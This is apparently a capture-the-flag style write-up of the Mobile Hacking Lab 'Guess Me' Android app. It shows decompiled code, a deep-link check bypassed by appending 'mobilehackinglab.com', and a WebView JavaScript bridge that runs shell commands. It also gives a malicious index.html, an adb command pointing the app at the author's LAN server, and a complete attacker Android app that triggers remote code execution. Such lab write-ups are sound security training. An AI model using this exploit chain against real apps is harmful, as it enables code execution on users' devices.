Mobile Hacking Lab - Guess Me¶
Download: https://lautarovculic.com/my_files/guessMe.apk Link: https://www.mobilehackinglab.com/path-player?courseid=lab-guess-me
Install the app with ADB
Let's decompile it with apktool
The application seems to be a game where we must guess a randomly generated number between 1 and 100. If we guess it, the app will tell us how many tries we have succeeded.
But, if we pay attention, in the lower right corner we have an information icon. Where we see a link to the mobile hacking lab site.
Let's inspect the source code with jadx. The package name is com.mobilehackinglab.guessme. Also, in the AndroidManifest.xml file we can see two activities
<activity
android:name="com.mobilehackinglab.guessme.MainActivity"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
<activity
android:name="com.mobilehackinglab.guessme.WebviewActivity"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data
android:scheme="mhl"
android:host="mobilehackinglab"/>
</intent-filter>
</activity>
Well, in the MainActivity we have just the game. So, let's move on to the WebviewActivity:
private final void handleDeepLink(Intent intent) {
Uri uri = intent != null ? intent.getData() : null;
if (uri != null) {
if (isValidDeepLink(uri)) {
loadDeepLink(uri);
} else {
loadAssetIndex();
}
}
}
private final boolean isValidDeepLink(Uri uri) {
if ((!Intrinsics.areEqual(uri.getScheme(), "mhl") && !Intrinsics.areEqual(uri.getScheme(), "https")) || !Intrinsics.areEqual(uri.getHost(), "mobilehackinglab")) {
return false;
}
String queryParameter = uri.getQueryParameter("url");
return queryParameter != null && StringsKt.endsWith$default(queryParameter, "mobilehackinglab.com", false, 2, (Object) null);
}
private final void loadDeepLink(Uri uri) {
String fullUrl = String.valueOf(uri.getQueryParameter("url"));
WebView webView = this.webView;
WebView webView2 = null;
if (webView == null) {
Intrinsics.throwUninitializedPropertyAccessException("webView");
webView = null;
}
webView.loadUrl(fullUrl);
WebView webView3 = this.webView;
if (webView3 == null) {
Intrinsics.throwUninitializedPropertyAccessException("webView");
} else {
webView2 = webView3;
}
webView2.reload();
}
private final void loadAssetIndex() {
WebView webView = this.webView;
if (webView == null) {
Intrinsics.throwUninitializedPropertyAccessException("webView");
webView = null;
}
webView.loadUrl("file:///android_asset/index.html");
}
/* compiled from: WebviewActivity.kt */
@Metadata(d1 = {"\u0000\u001c\n\u0002\u0018\u0002\n\u0002\u0010\u0000\n\u0002\b\u0002\n\u0002\u0010\u000e\n\u0002\b\u0002\n\u0002\u0010\u0002\n\u0002\b\u0002\b\u0086\u0004\u0018\u00002\u00020\u0001B\u0005¢\u0006\u0002\u0010\u0002J\u0010\u0010\u0003\u001a\u00020\u00042\u0006\u0010\u0005\u001a\u00020\u0004H\u0007J\u0010\u0010\u0006\u001a\u00020\u00072\u0006\u0010\b\u001a\u00020\u0004H\u0007¨\u0006\t"}, d2 = {"Lcom/mobilehackinglab/guessme/WebviewActivity$MyJavaScriptInterface;", "", "(Lcom/mobilehackinglab/guessme/WebviewActivity;)V", "getTime", "", "Time", "loadWebsite", "", "url", "app_debug"}, k = 1, mv = {1, 9, 0}, xi = ConstraintLayout.LayoutParams.Table.LAYOUT_CONSTRAINT_VERTICAL_CHAINSTYLE)
/* loaded from: classes3.dex */
public final class MyJavaScriptInterface {
public MyJavaScriptInterface() {
}
@JavascriptInterface
public final void loadWebsite(String url) {
Intrinsics.checkNotNullParameter(url, "url");
WebView webView = WebviewActivity.this.webView;
if (webView == null) {
Intrinsics.throwUninitializedPropertyAccessException("webView");
webView = null;
}
webView.loadUrl(url);
}
@JavascriptInterface
public final String getTime(String Time) {
Intrinsics.checkNotNullParameter(Time, "Time");
try {
Process process = Runtime.getRuntime().exec(Time);
InputStream inputStream = process.getInputStream();
Intrinsics.checkNotNullExpressionValue(inputStream, "getInputStream(...)");
Reader inputStreamReader = new InputStreamReader(inputStream, Charsets.UTF_8);
BufferedReader reader = inputStreamReader instanceof BufferedReader ? (BufferedReader) inputStreamReader : new BufferedReader(inputStreamReader, 8192);
String readText = TextStreamsKt.readText(reader);
reader.close();
return readText;
} catch (Exception e) {
return "Error getting time";
}
}
}
This is the code that we need for our RCE exploitation via DeepLinks. Here:
private final void loadAssetIndex() {
WebView webView = this.webView;
if (webView == null) {
Intrinsics.throwUninitializedPropertyAccessException("webView");
webView = null;
}
webView.loadUrl("file:///android_asset/index.html");
}
We can find the index.html file that the app use in the assets directory that apktool drop us. So, the content is simple. Returning the java code of WebviewActivity
private final boolean isValidDeepLink(Uri uri) {
if ((!Intrinsics.areEqual(uri.getScheme(), "mhl") && !Intrinsics.areEqual(uri.getScheme(), "https")) || !Intrinsics.areEqual(uri.getHost(), "mobilehackinglab")) {
return false;
}
String queryParameter = uri.getQueryParameter("url");
return queryParameter != null && StringsKt.endsWith$default(queryParameter, "mobilehackinglab.com", false, 2, (Object) null);
}
Here's a validation that the app makes. The mhl is the scheme (like http/https). The mobilehackinglab is the host, and url the parameter. This need end with mobilehackinglab.com. So, the final deeplink is mhl://mobilehackinglab?url=mobilehackinglab.com
Also, we have a class called MyJavaScriptInterface
public final class MyJavaScriptInterface {
@JavascriptInterface
public final String getTime(String time) {
Intrinsics.checkNotNullParameter(time, "time");
try {
Process process = Runtime.getRuntime().exec(new String[]{"/system/bin/sh", "-c", time});
BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream()));
StringBuilder output = new StringBuilder();
while (true) {
String it = reader.readLine();
if (it != null) {
output.append(it).append("\n");
} else {
reader.close();
String sb = output.toString();
Intrinsics.checkNotNullExpressionValue(sb, "toString(...)");
return StringsKt.trim((CharSequence) sb).toString();
}
}
} catch (Exception e) {
return "Error getting time and listing files";
}
}
}
That is used also in the WebviewActivity class. This will exec the command time
So, we can modify the original index.html file, just the command. Looking like:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>
<p id="result">Thank you for visiting</p>
<!-- Add a hyperlink with onclick event -->
<a href="#" onclick="loadWebsite()">Visit MobileHackingLab</a>
<script>
function loadWebsite() {
window.location.href = "https://www.mobilehackinglab.com/";
}
// Fetch and display the time when the page loads
var result = AndroidBridge.getTime("id");
var lines = result.split('\n');
var timeVisited = lines[0];
var fullMessage = "Thanks for playing the game\n\n Please visit mobilehackinglab.com for more! \n\nTime of visit: " + timeVisited;
document.getElementById('result').innerText = fullMessage;
</script>
</body>
</html>
This is possible also by
This line of code connects a Java class to the JavaScript environment of a WebView in Android, allowing JavaScript code executed inside the WebView to access specific methods of theMyJavaScriptInterface class. So, put your index.html inside of your webserver like python
Then, we can use this ADB command for send the Intent.
adb shell am start -a android.intent.action.VIEW -d "mhl://mobilehackinglab?url=http://192.168.18.44:8081/index.html?mobilehackinglab.com" com.mobilehackinglab.guessme/.WebviewActivity
Notice that we can bypass the validation passing mobilehackinglab.com as "parameter".
Also, we can change the command id to whoami. Then, check if the sandboxed user is u0_a415
But, an RCE with ADB is not the best idea and leaves us wanting more. So we will make a “malicious” app that sends the intent when we press a button So let's take advantage of the fact that the webview activity is exported and we can call it from another application.
Obviously, in my case, Ill make a LAN server where the "malicious" app call to my python webserver. To http://192.168.18.44:8081/index.html
Here's the code of our app MainActivity.java
package com.lautaro.exploitme;
import android.content.Intent;
import android.net.Uri;
import android.os.Bundle;
import androidx.appcompat.app.AppCompatActivity;
public class MainActivity extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
// Create Intent
Intent intent = new Intent();
intent.setAction(Intent.ACTION_VIEW);
intent.setData(Uri.parse("mhl://mobilehackinglab?url=http://192.168.18.44:8081/index.html?mobilehackinglab.com"));
intent.setClassName(
"com.mobilehackinglab.guessme",
"com.mobilehackinglab.guessme.WebviewActivity"
);
// Launch intent
startActivity(intent);
// Close app
finish();
}
}
AndroidManifest.xml
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
xmlns:tools="http://schemas.android.com/tools">
<application
android:allowBackup="true"
android:dataExtractionRules="@xml/data_extraction_rules"
android:fullBackupContent="@xml/backup_rules"
android:icon="@mipmap/ic_launcher"
android:label="@string/app_name"
android:roundIcon="@mipmap/ic_launcher_round"
android:supportsRtl="true"
android:theme="@style/Theme.ExploitMe"
tools:targetApi="31">
<activity
android:name=".MainActivity"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
</application>
</manifest>
Run your app, and look the RCE ;)
I hope you found it useful (: